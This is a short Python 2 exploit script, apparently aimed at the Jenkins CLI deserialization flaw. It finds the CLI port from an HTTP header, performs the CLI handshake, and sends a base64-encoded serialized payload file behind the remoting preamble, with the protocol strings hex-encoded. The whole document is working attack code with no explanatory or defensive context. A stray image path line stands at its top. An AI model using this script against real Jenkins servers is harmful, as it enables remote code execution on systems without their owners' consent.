 #usage: ./jenkins.py host port /path/to/payload
import socket
import sys
import requests
import base64
host = sys.argv[1]
port = sys.argv[2]
#Query Jenkins over HTTP to find what port the CLI listener is on
r = requests.get('http://'+host+':'+port)
cli_port = int(r.headers['X-Jenkins-CLI-Port'])
#Open a socket to the CLI port
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = (host, cli_port)
print 'connecting to %s port %s' % server_address
sock.connect(server_address)
# Send headers
headers='\x00\x14\x50\x72\x6f\x74\x6f\x63\x6f\x6c\x3a\x43\x4c\x49\x2d\x63\x6f\x6e\x6e\x65\x63\x74'
print 'sending "%s"' % headers
sock.send(headers)
data = sock.recv(1024)
print >>sys.stderr, 'received "%s"' % data
data = sock.recv(1024)
print >>sys.stderr, 'received "%s"' % data
payloadObj = open(sys.argv[3],'rb').read()
payload_b64 = base64.b64encode(payloadObj)
payload='\x3c\x3d\x3d\x3d\x5b\x4a\x45\x4e\x4b\x49\x4e\x53\x20\x52\x45\x4d\x4f\x54\x49\x4e\x47\x20\x43\x41\x50\x41\x43\x49\x54\x59
\x5d\x3d\x3d\x3d\x3e'+payload_b64
print 'sending payload...'
sock.send(payload)